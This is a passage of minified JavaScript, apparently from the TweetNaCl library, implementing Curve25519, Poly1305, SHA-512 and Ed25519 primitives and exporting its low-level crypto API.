i;if(r<32)return-1;for(A(e,0,t,0,r,n,o),x(e,16,e,32,r-32,e),i=0;i<16;i++)e[i]=0;return 0}function P(e,t,r,n,o){var i,a=new Uint8Array(32);if(r<32)return-1;if(k(a,0,32,n,o),0!==O(t,16,t,32,r-32,a))return-1;for(A(e,0,t,0,r,n,o),i=0;i<32;i++)e[i]=0;return 0}function R(e,t){var r;for(r=0;r<16;r++)e[r]=0|t[r]}function C(e){var t,r,n=1;for(t=0;t<16;t++)r=e[t]+n+65535,n=Math.floor(r/65536),e[t]=r-65536*n;e[0]+=n-1+37*(n-1)}function I(e,t,r){for(var n,o=~(r-1),i=0;i<16;i++)n=o&(e[i]^t[i]),e[i]^=n,t[i]^=n}function B(e,r){var n,o,i,a=t(),s=t();for(n=0;n<16;n++)s[n]=r[n];for(C(s),C(s),C(s),o=0;o<2;o++){for(a[0]=s[0]-65517,n=1;n<15;n++)a[n]=s[n]-65535-(a[n-1]>>16&1),a[n-1]&=65535;a[15]=s[15]-32767-(a[14]>>16&1),i=a[15]>>16&1,a[14]&=65535,I(s,a,1-i)}for(n=0;n<16;n++)e[2*n]=255&s[n],e[2*n+1]=s[n]>>8}function j(e,t){var r=new Uint8Array(32),n=new Uint8Array(32);return B(r,e),B(n,t),v(r,0,n,0)}function M(e){var t=new Uint8Array(32);return B(t,e),1&t[0]}function L(e,t){var r;for(r=0;r<16;r++)e[r]=t[2*r]+(t[2*r+1]<<8);e[15]&=32767}function N(e,t,r){for(var n=0;n<16;n++)e[n]=t[n]+r[n]}function q(e,t,r){for(var n=0;n<16;n++)e[n]=t[n]-r[n]}function U(e,t,r){var n,o,i=0,a=0,s=0,u=0,c=0,l=0,f=0,h=0,d=0,p=0,y=0,m=0,v=0,g=0,b=0,w=0,_=0,S=0,k=0,A=0,E=0,x=0,O=0,T=0,P=0,R=0,C=0,I=0,B=0,j=0,M=0,L=r[0],N=r[1],q=r[2],U=r[3],D=r[4],F=r[5],K=r[6],V=r[7],z=r[8],H=r[9],X=r[10],Q=r[11],W=r[12],G=r[13],Y=r[14],$=r[15];i+=(n=t[0])*L,a+=n*N,s+=n*q,u+=n*U,c+=n*D,l+=n*F,f+=n*K,h+=n*V,d+=n*z,p+=n*H,y+=n*X,m+=n*Q,v+=n*W,g+=n*G,b+=n*Y,w+=n*$,a+=(n=t[1])*L,s+=n*N,u+=n*q,c+=n*U,l+=n*D,f+=n*F,h+=n*K,d+=n*V,p+=n*z,y+=n*H,m+=n*X,v+=n*Q,g+=n*W,b+=n*G,w+=n*Y,_+=n*$,s+=(n=t[2])*L,u+=n*N,c+=n*q,l+=n*U,f+=n*D,h+=n*F,d+=n*K,p+=n*V,y+=n*z,m+=n*H,v+=n*X,g+=n*Q,b+=n*W,w+=n*G,_+=n*Y,S+=n*$,u+=(n=t[3])*L,c+=n*N,l+=n*q,f+=n*U,h+=n*D,d+=n*F,p+=n*K,y+=n*V,m+=n*z,v+=n*H,g+=n*X,b+=n*Q,w+=n*W,_+=n*G,S+=n*Y,k+=n*$,c+=(n=t[4])*L,l+=n*N,f+=n*q,h+=n*U,d+=n*D,p+=n*F,y+=n*K,m+=n*V,v+=n*z,g+=n*H,b+=n*X,w+=n*Q,_+=n*W,S+=n*G,k+=n*Y,A+=n*$,l+=(n=t[5])*L,f+=n*N,h+=n*q,d+=n*U,p+=n*D,y+=n*F,m+=n*K,v+=n*V,g+=n*z,b+=n*H,w+=n*X,_+=n*Q,S+=n*W,k+=n*G,A+=n*Y,E+=n*$,f+=(n=t[6])*L,h+=n*N,d+=n*q,p+=n*U,y+=n*D,m+=n*F,v+=n*K,g+=n*V,b+=n*z,w+=n*H,_+=n*X,S+=n*Q,k+=n*W,A+=n*G,E+=n*Y,x+=n*$,h+=(n=t[7])*L,d+=n*N,p+=n*q,y+=n*U,m+=n*D,v+=n*F,g+=n*K,b+=n*V,w+=n*z,_+=n*H,S+=n*X,k+=n*Q,A+=n*W,E+=n*G,x+=n*Y,O+=n*$,d+=(n=t[8])*L,p+=n*N,y+=n*q,m+=n*U,v+=n*D,g+=n*F,b+=n*K,w+=n*V,_+=n*z,S+=n*H,k+=n*X,A+=n*Q,E+=n*W,x+=n*G,O+=n*Y,T+=n*$,p+=(n=t[9])*L,y+=n*N,m+=n*q,v+=n*U,g+=n*D,b+=n*F,w+=n*K,_+=n*V,S+=n*z,k+=n*H,A+=n*X,E+=n*Q,x+=n*W,O+=n*G,T+=n*Y,P+=n*$,y+=(n=t[10])*L,m+=n*N,v+=n*q,g+=n*U,b+=n*D,w+=n*F,_+=n*K,S+=n*V,k+=n*z,A+=n*H,E+=n*X,x+=n*Q,O+=n*W,T+=n*G,P+=n*Y,R+=n*$,m+=(n=t[11])*L,v+=n*N,g+=n*q,b+=n*U,w+=n*D,_+=n*F,S+=n*K,k+=n*V,A+=n*z,E+=n*H,x+=n*X,O+=n*Q,T+=n*W,P+=n*G,R+=n*Y,C+=n*$,v+=(n=t[12])*L,g+=n*N,b+=n*q,w+=n*U,_+=n*D,S+=n*F,k+=n*K,A+=n*V,E+=n*z,x+=n*H,O+=n*X,T+=n*Q,P+=n*W,R+=n*G,C+=n*Y,I+=n*$,g+=(n=t[13])*L,b+=n*N,w+=n*q,_+=n*U,S+=n*D,k+=n*F,A+=n*K,E+=n*V,x+=n*z,O+=n*H,T+=n*X,P+=n*Q,R+=n*W,C+=n*G,I+=n*Y,B+=n*$,b+=(n=t[14])*L,w+=n*N,_+=n*q,S+=n*U,k+=n*D,A+=n*F,E+=n*K,x+=n*V,O+=n*z,T+=n*H,P+=n*X,R+=n*Q,C+=n*W,I+=n*G,B+=n*Y,j+=n*$,w+=(n=t[15])*L,a+=38*(S+=n*q),s+=38*(k+=n*U),u+=38*(A+=n*D),c+=38*(E+=n*F),l+=38*(x+=n*K),f+=38*(O+=n*V),h+=38*(T+=n*z),d+=38*(P+=n*H),p+=38*(R+=n*X),y+=38*(C+=n*Q),m+=38*(I+=n*W),v+=38*(B+=n*G),g+=38*(j+=n*Y),b+=38*(M+=n*$),i=(n=(i+=38*(_+=n*N))+(o=1)+65535)-65536*(o=Math.floor(n/65536)),a=(n=a+o+65535)-65536*(o=Math.floor(n/65536)),s=(n=s+o+65535)-65536*(o=Math.floor(n/65536)),u=(n=u+o+65535)-65536*(o=Math.floor(n/65536)),c=(n=c+o+65535)-65536*(o=Math.floor(n/65536)),l=(n=l+o+65535)-65536*(o=Math.floor(n/65536)),f=(n=f+o+65535)-65536*(o=Math.floor(n/65536)),h=(n=h+o+65535)-65536*(o=Math.floor(n/65536)),d=(n=d+o+65535)-65536*(o=Math.floor(n/65536)),p=(n=p+o+65535)-65536*(o=Math.floor(n/65536)),y=(n=y+o+65535)-65536*(o=Math.floor(n/65536)),m=(n=m+o+65535)-65536*(o=Math.floor(n/65536)),v=(n=v+o+65535)-65536*(o=Math.floor(n/65536)),g=(n=g+o+65535)-65536*(o=Math.floor(n/65536)),b=(n=b+o+65535)-65536*(o=Math.floor(n/65536)),w=(n=w+o+65535)-65536*(o=Math.floor(n/65536)),i=(n=(i+=o-1+37*(o-1))+(o=1)+65535)-65536*(o=Math.floor(n/65536)),a=(n=a+o+65535)-65536*(o=Math.floor(n/65536)),s=(n=s+o+65535)-65536*(o=Math.floor(n/65536)),u=(n=u+o+65535)-65536*(o=Math.floor(n/65536)),c=(n=c+o+65535)-65536*(o=Math.floor(n/65536)),l=(n=l+o+65535)-65536*(o=Math.floor(n/65536)),f=(n=f+o+65535)-65536*(o=Math.floor(n/65536)),h=(n=h+o+65535)-65536*(o=Math.floor(n/65536)),d=(n=d+o+65535)-65536*(o=Math.floor(n/65536)),p=(n=p+o+65535)-65536*(o=Math.floor(n/65536)),y=(n=y+o+65535)-65536*(o=Math.floor(n/65536)),m=(n=m+o+65535)-65536*(o=Math.floor(n/65536)),v=(n=v+o+65535)-65536*(o=Math.floor(n/65536)),g=(n=g+o+65535)-65536*(o=Math.floor(n/65536)),b=(n=b+o+65535)-65536*(o=Math.floor(n/65536)),w=(n=w+o+65535)-65536*(o=Math.floor(n/65536)),i+=o-1+37*(o-1),e[0]=i,e[1]=a,e[2]=s,e[3]=u,e[4]=c,e[5]=l,e[6]=f,e[7]=h,e[8]=d,e[9]=p,e[10]=y,e[11]=m,e[12]=v,e[13]=g,e[14]=b,e[15]=w}function D(e,t){U(e,t,t)}function F(e,r){var n,o=t();for(n=0;n<16;n++)o[n]=r[n];for(n=253;n>=0;n--)D(o,o),2!==n&&4!==n&&U(o,o,r);for(n=0;n<16;n++)e[n]=o[n]}function K(e,r){var n,o=t();for(n=0;n<16;n++)o[n]=r[n];for(n=250;n>=0;n--)D(o,o),1!==n&&U(o,o,r);for(n=0;n<16;n++)e[n]=o[n]}function V(e,r,n){var o,i,a=new Uint8Array(32),s=new Float64Array(80),c=t(),l=t(),f=t(),h=t(),d=t(),p=t();for(i=0;i<31;i++)a[i]=r[i];for(a[31]=127&r[31]|64,a[0]&=248,L(s,n),i=0;i<16;i++)l[i]=s[i],h[i]=c[i]=f[i]=0;for(c[0]=h[0]=1,i=254;i>=0;--i)I(c,l,o=a[i>>>3]>>>(7&i)&1),I(f,h,o),N(d,c,f),q(c,c,f),N(f,l,h),q(l,l,h),D(h,d),D(p,c),U(c,f,c),U(f,l,d),N(d,c,f),q(c,c,f),D(l,c),q(f,h,p),U(c,f,u),N(c,c,h),U(f,f,c),U(c,h,p),U(h,l,s),D(l,d),I(c,l,o),I(f,h,o);for(i=0;i<16;i++)s[i+16]=c[i],s[i+32]=f[i],s[i+48]=l[i],s[i+64]=h[i];var y=s.subarray(32),m=s.subarray(16);return F(y,y),U(m,m,y),B(e,m),0}function z(e,t){return V(e,t,i)}function H(e,t){return n(t,32),z(e,t)}function X(e,t,r){var n=new Uint8Array(32);return V(n,r,t),b(e,o,n,w)}E.prototype.blocks=function(e,t,r){for(var n,o,i,a,s,u,c,l,f,h,d,p,y,m,v,g,b,w,_,S=this.fin?0:2048,k=this.h[0],A=this.h[1],E=this.h[2],x=this.h[3],O=this.h[4],T=this.h[5],P=this.h[6],R=this.h[7],C=this.h[8],I=this.h[9],B=this.r[0],j=this.r[1],M=this.r[2],L=this.r[3],N=this.r[4],q=this.r[5],U=this.r[6],D=this.r[7],F=this.r[8],K=this.r[9];r>=16;)h=f=0,h+=(k+=8191&(n=255&e[t+0]|(255&e[t+1])<<8))*B,h+=(A+=8191&(n>>>13|(o=255&e[t+2]|(255&e[t+3])<<8)<<3))*(5*K),h+=(E+=8191&(o>>>10|(i=255&e[t+4]|(255&e[t+5])<<8)<<6))*(5*F),h+=(x+=8191&(i>>>7|(a=255&e[t+6]|(255&e[t+7])<<8)<<9))*(5*D),f=(h+=(O+=8191&(a>>>4|(s=255&e[t+8]|(255&e[t+9])<<8)<<12))*(5*U))>>>13,h&=8191,h+=(T+=s>>>1&8191)*(5*q),h+=(P+=8191&(s>>>14|(u=255&e[t+10]|(255&e[t+11])<<8)<<2))*(5*N),h+=(R+=8191&(u>>>11|(c=255&e[t+12]|(255&e[t+13])<<8)<<5))*(5*L),h+=(C+=8191&(c>>>8|(l=255&e[t+14]|(255&e[t+15])<<8)<<8))*(5*M),d=f+=(h+=(I+=l>>>5|S)*(5*j))>>>13,d+=k*j,d+=A*B,d+=E*(5*K),d+=x*(5*F),f=(d+=O*(5*D))>>>13,d&=8191,d+=T*(5*U),d+=P*(5*q),d+=R*(5*N),d+=C*(5*L),f+=(d+=I*(5*M))>>>13,d&=8191,p=f,p+=k*M,p+=A*j,p+=E*B,p+=x*(5*K),f=(p+=O*(5*F))>>>13,p&=8191,p+=T*(5*D),p+=P*(5*U),p+=R*(5*q),p+=C*(5*N),y=f+=(p+=I*(5*L))>>>13,y+=k*L,y+=A*M,y+=E*j,y+=x*B,f=(y+=O*(5*K))>>>13,y&=8191,y+=T*(5*F),y+=P*(5*D),y+=R*(5*U),y+=C*(5*q),m=f+=(y+=I*(5*N))>>>13,m+=k*N,m+=A*L,m+=E*M,m+=x*j,f=(m+=O*B)>>>13,m&=8191,m+=T*(5*K),m+=P*(5*F),m+=R*(5*D),m+=C*(5*U),v=f+=(m+=I*(5*q))>>>13,v+=k*q,v+=A*N,v+=E*L,v+=x*M,f=(v+=O*j)>>>13,v&=8191,v+=T*B,v+=P*(5*K),v+=R*(5*F),v+=C*(5*D),g=f+=(v+=I*(5*U))>>>13,g+=k*U,g+=A*q,g+=E*N,g+=x*L,f=(g+=O*M)>>>13,g&=8191,g+=T*j,g+=P*B,g+=R*(5*K),g+=C*(5*F),b=f+=(g+=I*(5*D))>>>13,b+=k*D,b+=A*U,b+=E*q,b+=x*N,f=(b+=O*L)>>>13,b&=8191,b+=T*M,b+=P*j,b+=R*B,b+=C*(5*K),w=f+=(b+=I*(5*F))>>>13,w+=k*F,w+=A*D,w+=E*U,w+=x*q,f=(w+=O*N)>>>13,w&=8191,w+=T*L,w+=P*M,w+=R*j,w+=C*B,_=f+=(w+=I*(5*K))>>>13,_+=k*K,_+=A*F,_+=E*D,_+=x*U,f=(_+=O*q)>>>13,_&=8191,_+=T*N,_+=P*L,_+=R*M,_+=C*j,k=h=8191&(f=(f=((f+=(_+=I*B)>>>13)<<2)+f|0)+(h&=8191)|0),A=d+=f>>>=13,E=p&=8191,x=y&=8191,O=m&=8191,T=v&=8191,P=g&=8191,R=b&=8191,C=w&=8191,I=_&=8191,t+=16,r-=16;this.h[0]=k,this.h[1]=A,this.h[2]=E,this.h[3]=x,this.h[4]=O,this.h[5]=T,this.h[6]=P,this.h[7]=R,this.h[8]=C,this.h[9]=I},E.prototype.finish=function(e,t){var r,n,o,i,a=new Uint16Array(10);if(this.leftover){for(i=this.leftover,this.buffer[i++]=1;i<16;i++)this.buffer[i]=0;this.fin=1,this.blocks(this.buffer,0,16)}for(r=this.h[1]>>>13,this.h[1]&=8191,i=2;i<10;i++)this.h[i]+=r,r=this.h[i]>>>13,this.h[i]&=8191;for(this.h[0]+=5*r,r=this.h[0]>>>13,this.h[0]&=8191,this.h[1]+=r,r=this.h[1]>>>13,this.h[1]&=8191,this.h[2]+=r,a[0]=this.h[0]+5,r=a[0]>>>13,a[0]&=8191,i=1;i<10;i++)a[i]=this.h[i]+r,r=a[i]>>>13,a[i]&=8191;for(a[9]-=8192,n=(1^r)-1,i=0;i<10;i++)a[i]&=n;for(n=~n,i=0;i<10;i++)this.h[i]=this.h[i]&n|a[i];for(this.h[0]=65535&(this.h[0]|this.h[1]<<13),this.h[1]=65535&(this.h[1]>>>3|this.h[2]<<10),this.h[2]=65535&(this.h[2]>>>6|this.h[3]<<7),this.h[3]=65535&(this.h[3]>>>9|this.h[4]<<4),this.h[4]=65535&(this.h[4]>>>12|this.h[5]<<1|this.h[6]<<14),this.h[5]=65535&(this.h[6]>>>2|this.h[7]<<11),this.h[6]=65535&(this.h[7]>>>5|this.h[8]<<8),this.h[7]=65535&(this.h[8]>>>8|this.h[9]<<5),o=this.h[0]+this.pad[0],this.h[0]=65535&o,i=1;i<8;i++)o=(this.h[i]+this.pad[i]|0)+(o>>>16)|0,this.h[i]=65535&o;e[t+0]=this.h[0]>>>0&255,e[t+1]=this.h[0]>>>8&255,e[t+2]=this.h[1]>>>0&255,e[t+3]=this.h[1]>>>8&255,e[t+4]=this.h[2]>>>0&255,e[t+5]=this.h[2]>>>8&255,e[t+6]=this.h[3]>>>0&255,e[t+7]=this.h[3]>>>8&255,e[t+8]=this.h[4]>>>0&255,e[t+9]=this.h[4]>>>8&255,e[t+10]=this.h[5]>>>0&255,e[t+11]=this.h[5]>>>8&255,e[t+12]=this.h[6]>>>0&255,e[t+13]=this.h[6]>>>8&255,e[t+14]=this.h[7]>>>0&255,e[t+15]=this.h[7]>>>8&255},E.prototype.update=function(e,t,r){var n,o;if(this.leftover){for((o=16-this.leftover)>r&&(o=r),n=0;n<o;n++)this.buffer[this.leftover+n]=e[t+n];if(r-=o,t+=o,this.leftover+=o,this.leftover<16)return;this.blocks(this.buffer,0,16),this.leftover=0}if(r>=16&&(o=r-r%16,this.blocks(e,t,o),t+=o,r-=o),r){for(n=0;n<r;n++)this.buffer[this.leftover+n]=e[t+n];this.leftover+=r}};var Q=T,W=P;var G=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function Y(e,t,r,n){for(var o,i,a,s,u,c,l,f,h,d,p,y,m,v,g,b,w,_,S,k,A,E,x,O,T,P,R=new Int32Array(16),C=new Int32Array(16),I=e[0],B=e[1],j=e[2],M=e[3],L=e[4],N=e[5],q=e[6],U=e[7],D=t[0],F=t[1],K=t[2],V=t[3],z=t[4],H=t[5],X=t[6],Q=t[7],W=0;n>=128;){for(S=0;S<16;S++)k=8*S+W,R[S]=r[k+0]<<24|r[k+1]<<16|r[k+2]<<8|r[k+3],C[S]=r[k+4]<<24|r[k+5]<<16|r[k+6]<<8|r[k+7];for(S=0;S<80;S++)if(o=I,i=B,a=j,s=M,u=L,c=N,l=q,U,h=D,d=F,p=K,y=V,m=z,v=H,g=X,Q,x=65535&(E=Q),O=E>>>16,T=65535&(A=U),P=A>>>16,x+=65535&(E=(z>>>14|L<<18)^(z>>>18|L<<14)^(L>>>9|z<<23)),O+=E>>>16,T+=65535&(A=(L>>>14|z<<18)^(L>>>18|z<<14)^(z>>>9|L<<23)),P+=A>>>16,x+=65535&(E=z&H^~z&X),O+=E>>>16,T+=65535&(A=L&N^~L&q),P+=A>>>16,x+=65535&(E=G[2*S+1]),O+=E>>>16,T+=65535&(A=G[2*S]),P+=A>>>16,A=R[S%16],O+=(E=C[S%16])>>>16,T+=65535&A,P+=A>>>16,T+=(O+=(x+=65535&E)>>>16)>>>16,x=65535&(E=_=65535&x|O<<16),O=E>>>16,T=65535&(A=w=65535&T|(P+=T>>>16)<<16),P=A>>>16,x+=65535&(E=(D>>>28|I<<4)^(I>>>2|D<<30)^(I>>>7|D<<25)),O+=E>>>16,T+=65535&(A=(I>>>28|D<<4)^(D>>>2|I<<30)^(D>>>7|I<<25)),P+=A>>>16,O+=(E=D&F^D&K^F&K)>>>16,T+=65535&(A=I&B^I&j^B&j),P+=A>>>16,f=65535&(T+=(O+=(x+=65535&E)>>>16)>>>16)|(P+=T>>>16)<<16,b=65535&x|O<<16,x=65535&(E=y),O=E>>>16,T=65535&(A=s),P=A>>>16,O+=(E=_)>>>16,T+=65535&(A=w),P+=A>>>16,B=o,j=i,M=a,L=s=65535&(T+=(O+=(x+=65535&E)>>>16)>>>16)|(P+=T>>>16)<<16,N=u,q=c,U=l,I=f,F=h,K=d,V=p,z=y=65535&x|O<<16,H=m,X=v,Q=g,D=b,S%16==15)for(k=0;k<16;k++)A=R[k],x=65535&(E=C[k]),O=E>>>16,T=65535&A,P=A>>>16,A=R[(k+9)%16],x+=65535&(E=C[(k+9)%16]),O+=E>>>16,T+=65535&A,P+=A>>>16,w=R[(k+1)%16],x+=65535&(E=((_=C[(k+1)%16])>>>1|w<<31)^(_>>>8|w<<24)^(_>>>7|w<<25)),O+=E>>>16,T+=65535&(A=(w>>>1|_<<31)^(w>>>8|_<<24)^w>>>7),P+=A>>>16,w=R[(k+14)%16],O+=(E=((_=C[(k+14)%16])>>>19|w<<13)^(w>>>29|_<<3)^(_>>>6|w<<26))>>>16,T+=65535&(A=(w>>>19|_<<13)^(_>>>29|w<<3)^w>>>6),P+=A>>>16,P+=(T+=(O+=(x+=65535&E)>>>16)>>>16)>>>16,R[k]=65535&T|P<<16,C[k]=65535&x|O<<16;x=65535&(E=D),O=E>>>16,T=65535&(A=I),P=A>>>16,A=e[0],O+=(E=t[0])>>>16,T+=65535&A,P+=A>>>16,P+=(T+=(O+=(x+=65535&E)>>>16)>>>16)>>>16,e[0]=I=65535&T|P<<16,t[0]=D=65535&x|O<<16,x=65535&(E=F),O=E>>>16,T=65535&(A=B),P=A>>>16,A=e[1],O+=(E=t[1])>>>16,T+=65535&A,P+=A>>>16,P+=(T+=(O+=(x+=65535&E)>>>16)>>>16)>>>16,e[1]=B=65535&T|P<<16,t[1]=F=65535&x|O<<16,x=65535&(E=K),O=E>>>16,T=65535&(A=j),P=A>>>16,A=e[2],O+=(E=t[2])>>>16,T+=65535&A,P+=A>>>16,P+=(T+=(O+=(x+=65535&E)>>>16)>>>16)>>>16,e[2]=j=65535&T|P<<16,t[2]=K=65535&x|O<<16,x=65535&(E=V),O=E>>>16,T=65535&(A=M),P=A>>>16,A=e[3],O+=(E=t[3])>>>16,T+=65535&A,P+=A>>>16,P+=(T+=(O+=(x+=65535&E)>>>16)>>>16)>>>16,e[3]=M=65535&T|P<<16,t[3]=V=65535&x|O<<16,x=65535&(E=z),O=E>>>16,T=65535&(A=L),P=A>>>16,A=e[4],O+=(E=t[4])>>>16,T+=65535&A,P+=A>>>16,P+=(T+=(O+=(x+=65535&E)>>>16)>>>16)>>>16,e[4]=L=65535&T|P<<16,t[4]=z=65535&x|O<<16,x=65535&(E=H),O=E>>>16,T=65535&(A=N),P=A>>>16,A=e[5],O+=(E=t[5])>>>16,T+=65535&A,P+=A>>>16,P+=(T+=(O+=(x+=65535&E)>>>16)>>>16)>>>16,e[5]=N=65535&T|P<<16,t[5]=H=65535&x|O<<16,x=65535&(E=X),O=E>>>16,T=65535&(A=q),P=A>>>16,A=e[6],O+=(E=t[6])>>>16,T+=65535&A,P+=A>>>16,P+=(T+=(O+=(x+=65535&E)>>>16)>>>16)>>>16,e[6]=q=65535&T|P<<16,t[6]=X=65535&x|O<<16,x=65535&(E=Q),O=E>>>16,T=65535&(A=U),P=A>>>16,A=e[7],O+=(E=t[7])>>>16,T+=65535&A,P+=A>>>16,P+=(T+=(O+=(x+=65535&E)>>>16)>>>16)>>>16,e[7]=U=65535&T|P<<16,t[7]=Q=65535&x|O<<16,W+=128,n-=128}return n}function $(e,t,r){var n,o=new Int32Array(8),i=new Int32Array(8),a=new Uint8Array(256),s=r;for(o[0]=1779033703,o[1]=3144134277,o[2]=1013904242,o[3]=2773480762,o[4]=1359893119,o[5]=2600822924,o[6]=528734635,o[7]=1541459225,i[0]=4089235720,i[1]=2227873595,i[2]=4271175723,i[3]=1595750129,i[4]=2917565137,i[5]=725511199,i[6]=4215389547,i[7]=327033209,Y(o,i,t,r),r%=128,n=0;n<r;n++)a[n]=t[s-r+n];for(a[r]=128,a[(r=256-128*(r<112?1:0))-9]=0,p(a,r-8,s/536870912|0,s<<3),Y(o,i,a,r),n=0;n<8;n++)p(e,8*n,o[n],i[n]);return 0}function Z(e,r){var n=t(),o=t(),i=t(),a=t(),s=t(),u=t(),c=t(),f=t(),h=t();q(n,e[1],e[0]),q(h,r[1],r[0]),U(n,n,h),N(o,e[0],e[1]),N(h,r[0],r[1]),U(o,o,h),U(i,e[3],r[3]),U(i,i,l),U(a,e[2],r[2]),N(a,a,a),q(s,o,n),q(u,a,i),N(c,a,i),N(f,o,n),U(e[0],s,u),U(e[1],f,c),U(e[2],c,u),U(e[3],s,f)}function J(e,t,r){var n;for(n=0;n<4;n++)I(e[n],t[n],r)}function ee(e,r){var n=t(),o=t(),i=t();F(i,r[2]),U(n,r[0],i),U(o,r[1],i),B(e,o),e[31]^=M(n)<<7}function te(e,t,r){var n,o;for(R(e[0],a),R(e[1],s),R(e[2],s),R(e[3],a),o=255;o>=0;--o)J(e,t,n=r[o/8|0]>>(7&o)&1),Z(t,e),Z(e,e),J(e,t,n)}function re(e,r){var n=[t(),t(),t(),t()];R(n[0],f),R(n[1],h),R(n[2],s),U(n[3],f,h),te(e,n,r)}function ne(e,r,o){var i,a=new Uint8Array(64),s=[t(),t(),t(),t()];for(o||n(r,32),$(a,r,32),a[0]&=248,a[31]&=127,a[31]|=64,re(s,a),ee(e,s),i=0;i<32;i++)r[i+32]=e[i];return 0}var oe=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,16]);function ie(e,t){var r,n,o,i;for(n=63;n>=32;--n){for(r=0,o=n-32,i=n-12;o<i;++o)t[o]+=r-16*t[n]*oe[o-(n-32)],r=Math.floor((t[o]+128)/256),t[o]-=256*r;t[o]+=r,t[n]=0}for(r=0,o=0;o<32;o++)t[o]+=r-(t[31]>>4)*oe[o],r=t[o]>>8,t[o]&=255;for(o=0;o<32;o++)t[o]-=r*oe[o];for(n=0;n<32;n++)t[n+1]+=t[n]>>8,e[n]=255&t[n]}function ae(e){var t,r=new Float64Array(64);for(t=0;t<64;t++)r[t]=e[t];for(t=0;t<64;t++)e[t]=0;ie(e,r)}function se(e,r,n,o){var i,a,s=new Uint8Array(64),u=new Uint8Array(64),c=new Uint8Array(64),l=new Float64Array(64),f=[t(),t(),t(),t()];$(s,o,32),s[0]&=248,s[31]&=127,s[31]|=64;var h=n+64;for(i=0;i<n;i++)e[64+i]=r[i];for(i=0;i<32;i++)e[32+i]=s[32+i];for($(c,e.subarray(32),n+32),ae(c),re(f,c),ee(e,f),i=32;i<64;i++)e[i]=o[i];for($(u,e,n+64),ae(u),i=0;i<64;i++)l[i]=0;for(i=0;i<32;i++)l[i]=c[i];for(i=0;i<32;i++)for(a=0;a<32;a++)l[i+a]+=u[i]*s[a];return ie(e.subarray(32),l),h}function ue(e,r,n,o){var i,u=new Uint8Array(32),l=new Uint8Array(64),f=[t(),t(),t(),t()],h=[t(),t(),t(),t()];if(n<64)return-1;if(function(e,r){var n=t(),o=t(),i=t(),u=t(),l=t(),f=t(),h=t();return R(e[2],s),L(e[1],r),D(i,e[1]),U(u,i,c),q(i,i,e[2]),N(u,e[2],u),D(l,u),D(f,l),U(h,f,l),U(n,h,i),U(n,n,u),K(n,n),U(n,n,i),U(n,n,u),U(n,n,u),U(e[0],n,u),D(o,e[0]),U(o,o,u),j(o,i)&&U(e[0],e[0],d),D(o,e[0]),U(o,o,u),j(o,i)?-1:(M(e[0])===r[31]>>7&&q(e[0],a,e[0]),U(e[3],e[0],e[1]),0)}(h,o))return-1;for(i=0;i<n;i++)e[i]=r[i];for(i=0;i<32;i++)e[i+32]=o[i];if($(l,e,n),ae(l),te(f,h,l),re(h,r.subarray(32)),Z(f,h),ee(u,f),n-=64,v(r,0,u,0)){for(i=0;i<n;i++)e[i]=0;return-1}for(i=0;i<n;i++)e[i]=r[i+64];return n}function ce(e,t){if(32!==e.length)throw new Error("bad key size");if(24!==t.length)throw new Error("bad nonce size")}function le(){for(var e=0;e<arguments.length;e++)if(!(arguments[e]instanceof Uint8Array))throw new TypeError("unexpected type, use Uint8Array")}function fe(e){for(var t=0;t<e.length;t++)e[t]=0}e.lowlevel={crypto_core_hsalsa20:b,crypto_stream_xor:A,crypto_stream:k,crypto_stream_salsa20_xor:_,crypto_stream_salsa20:S,crypto_onetimeauth:x,crypto_onetimeauth_verify:O,crypto_verify_16:m,crypto_verify_32:v,crypto_secretbox:T,crypto_secretbox_open:P,crypto_scalarmult:V,crypto_scalarmult_base:z,crypto_box_beforenm:X,crypto_box_afternm:Q,crypto_box:function(e,t,r,n,o,i){var a=new Uint8Array(32);return X(a,o,i),Q(e,t,r,n,a)},crypto_box_open:function(e,t,r,n,o,i){var a=new Uint8Array(32);return X(a,o,i),W(e,t,r,n,a)},crypto_box_keypair:H,crypto_hash:$,crypto_sign:se,crypto_sign_keypair:ne,crypto_sign_open:ue,crypto_secretbox_KEYBYTES:32,crypto_secretbox_NONCEBYTES:24,crypto_secretbox_ZEROBYTES:32,crypto_secretbox_BOXZEROBYTES:16,crypto_scalarmult_BYTES:32,crypto_scalarmult_SCALARBYTES:32,crypto_box_PUBLICKEYBYTES:32,crypto_box_SECRETKEYBYTES:32,crypto_box_BEFORENMBYTES:32,crypto_box_NONCEBYTES:24,crypto_box_ZEROBYTES:32,crypto_box_BOXZEROBYTES:16,crypto_sign_BYTES:64,crypto_sign_PUBLICKEYBYTES:32,crypto_sign_SECRETKEYBYTES:64,crypto_sign_SEEDBYTES:32,crypto_hash_BYTES:64,gf:t,D:c,L:oe,pack25519:B,unpack25519:L,M:U,A:N,S:D,Z:q,pow2523:K,add:Z,set25519:R,modL:ie,scalarmult:te,scalarbase:re},e.randomBytes=function(e){var t=new Uint8Array(e);return n(t,e),t},e.secretbox=function(e,t,r){le(e,t,r),ce(r,t);for(var n=new Uint8Array(32+e.length),o=new 